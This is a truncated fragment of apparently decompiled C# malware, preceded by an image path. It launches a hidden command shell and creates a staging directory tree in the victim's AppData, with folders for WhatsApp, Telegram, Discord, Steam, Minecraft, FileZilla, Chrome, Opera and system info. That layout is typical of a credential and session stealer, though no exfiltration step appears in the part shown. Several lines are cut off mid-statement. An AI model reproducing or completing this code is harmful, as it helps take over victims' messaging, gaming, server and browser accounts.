 process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.CreateNoWindow = true;
process.StartInfo.UseShellExecute = false;
process.Start();
((TextWriter) process.StandardInput).WriteLine("cd %appdata%");
((TextWriter) process.StandardInput).WriteLine("mkdir " + Environment.UserName + "-Anti
((TextWriter) process.StandardInput).WriteLine("cd %appdata%\\" + Environment.UserName
((TextWriter) process.StandardInput).WriteLine("mkdir Messengers");
((TextWriter) process.StandardInput).WriteLine("cd Messengers");
((TextWriter) process.StandardInput).WriteLine("mkdir Whatsapp");
((TextWriter) process.StandardInput).WriteLine("mkdir Telegram");
((TextWriter) process.StandardInput).WriteLine("mkdir Skype");
((TextWriter) process.StandardInput).WriteLine("mkdir Discord");
((TextWriter) process.StandardInput).WriteLine("cd %appdata%\\" + Environment.UserName
((TextWriter) process.StandardInput).WriteLine("mkdir Gaming");
((TextWriter) process.StandardInput).WriteLine("cd Gaming");
((TextWriter) process.StandardInput).WriteLine("mkdir RiotGames");
((TextWriter) process.StandardInput).WriteLine("mkdir EpicGames");
((TextWriter) process.StandardInput).WriteLine("mkdir Minecraft");
((TextWriter) process.StandardInput).WriteLine("mkdir Steam");
((TextWriter) process.StandardInput).WriteLine("mkdir GrowTopia");
((TextWriter) process.StandardInput).WriteLine("cd %appdata%\\" + Environment.UserName
((TextWriter) process.StandardInput).WriteLine("mkdir SystemInfo");
((TextWriter) process.StandardInput).WriteLine("cd %appdata%\\" + Environment.UserName
((TextWriter) process.StandardInput).WriteLine("mkdir Servers");
((TextWriter) process.StandardInput).WriteLine("cd Servers");
((TextWriter) process.StandardInput).WriteLine("mkdir FileZilla");
((TextWriter) process.StandardInput).WriteLine("cd %appdata%\\" + Environment.UserName
((TextWriter) process.StandardInput).WriteLine("mkdir Browsers");
((TextWriter) process.StandardInput).WriteLine("cd Browsers");
((TextWriter) process.StandardInput).WriteLine("mkdir GoogleChrome");
((TextWriter) process.StandardInput).WriteLine("mkdir Opera");